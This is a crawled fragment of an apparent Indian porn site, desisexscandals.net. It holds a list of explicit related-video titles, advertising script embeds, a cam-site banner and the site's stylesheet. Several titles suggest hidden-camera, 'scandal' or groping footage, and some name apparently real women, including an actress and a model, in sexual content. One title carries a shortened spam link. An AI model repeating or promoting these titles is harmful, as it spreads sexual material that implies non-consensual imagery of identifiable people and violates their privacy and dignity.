                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15327674138068916943/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d4b6d66b488a1acf" src="/thumbs//943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:55</span>
                            </div>
                            <p>Injection uncle fucking chubby aunty part1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4999</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640022645858/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0cb6c62" src="/thumbs//858/3824942640022645858_0.jpg" alt="xvideos.com 2dfc7311300def9ae41264e3e2907dbd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:23</span>
                            </div>
                            <p>xvideos.com 2dfc7311300def9ae41264e3e2907dbd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 407</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 165085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 99298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227829</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894372578939/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510fba067b" src="/thumbs//939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:26</span>
                            </div>
                            <p>Amazing hot indian aunty has sex session </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7774</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4780443949385338077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42578c71afc74cdd" src="/thumbs//77/4780443949385338077_0.jpg" alt="tamil beatiful girl sex film click hear ; https://za.gl/keA5p" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:34</span>
                            </div>
                            <p>tamil beatiful girl sex film click hear ; https://za.gl/keA5p</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640129430044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d728d21c" src="/thumbs//44/3824942640129430044_0.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:24</span>
                            </div>
                            <p>Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2514</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637021506945/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101de9ad81" src="/thumbs//945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>Desi Aunty Biwi groped by local man</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94578</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14423983093233585654/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c82c4833a66d8df6" src="/thumbs//654/14423983093233585654_0.jpg" alt="Delhi Business Man In Hotel - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Delhi Business Man In Hotel - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 134507</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4928608592421902101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4465ef66e43ed715" src="/thumbs//101/4928608592421902101_0.jpg" alt="cute Desi indian bollywood model Alia Advani in bathroom taking shower" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:11</span>
                            </div>
                            <p>cute Desi indian bollywood model Alia Advani in bathroom taking shower</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13114896396680421462/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b60178c97e2fe056" src="/thumbs//462/13114896396680421462_0.jpg" alt="Indian Couple Candid Sex - Movies. video3porn3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Indian Couple Candid Sex - Movies. video3porn3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9574616331442390172/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84dfded33047049c" src="/thumbs//172/9574616331442390172_0.jpg" alt="Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:19</span>
                            </div>
                            <p>Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5286535909953362876/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="495d8c669d1ddbbc" src="/thumbs//876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:57</span>
                            </div>
                            <p>Paki NRI in UK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117228</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/css
request_url: https://desisexscandals.net/css/styles.css
body_size: 4272
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(227, 82, 142); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(227, 82, 142); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
